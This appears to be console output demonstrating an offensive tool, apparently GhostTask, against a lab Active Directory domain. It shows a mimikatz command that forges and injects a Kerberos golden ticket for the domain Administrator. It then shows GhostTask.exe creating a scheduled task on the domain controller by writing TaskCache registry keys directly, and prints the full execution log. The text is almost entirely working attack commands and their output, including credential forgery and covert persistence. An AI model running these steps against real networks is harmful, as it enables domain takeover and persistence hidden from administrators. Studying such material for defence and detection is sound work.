 mimikatz # kerberos::golden /domain:LAB.CORP /sid:S-1-5-21- /aes256: /user:Administrator /service:cifs /target:dc01.lab.corp /sids:S-1-5-18 /endin:600 /renew
max:10080 /ptt
User      : Administrator
Domain    : LAB.CORP (LAB)
SID       : S-1-5-21-
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-18 ;
ServiceKey: - aes256_hmac
Service   : cifs
Target    : dc01.lab.corp
Lifetime  : 21/10/2023 11:23:44 pm ; 22/10/2023 9:23:44 am ; 28/10/2023 11:23:44 pm
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ LAB.CORP' successfully submitted for current session
mimikatz # exit
Bye!
c:\dev>GhostTask.exe DC01.lab.corp add demo "cmd.exe" "/c notepad.exe" LAB\Administrator daily 15:19
Execution Log:
Created key 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Plain\{945F65A7-44C6-4FD3-8134-EEF5E7B13CED}'.
Created key 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\demo'.
Created key 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{945F65A7-44C6-4FD3-8134-EEF5E7B13CED}'.
Added value 'Index' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\demo'
Added value 'Id' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\demo'
Added value 'SD' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\demo'
Added value 'Author' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{945F65A7-44C6-4FD3-8134-EEF5E7B13CED}'
Added value 'Path' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{945F65A7-44C6-4FD3-8134-EEF5E7B13CED}'
Added value 'URI' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{945F65A7-44C6-4FD3-8134-EEF5E7B13CED}'
Added value 'Date' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{945F65A7-44C6-4FD3-8134-EEF5E7B13CED}'
Added value 'Actions' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{945F65A7-44C6-4FD3-8134-EEF5E7B13CED}'
Added value 'DynamicInfo' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{945F65A7-44C6-4FD3-8134-EEF5E7B13CED}'
Added value 'Triggers' to 'DC01.lab.corp\HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{945F65A7-44C6-4FD3-8134-EEF5E7B13CED}'
Scheduled task has been created with the following setup:
Target Computer Name:          DC01.lab.corp
Task Name:                     demo
Task GUID:                     {945F65A7-44C6-4FD3-8134-EEF5E7B13CED}
User to execute the task:      LAB\Administrator
Action:                        cmd.exe /c notepad.exe
Schedule Type:                 daily
Execution Time:                15:19
Task Deletion Command:         GhostTask.exe DC01.lab.corp delete demo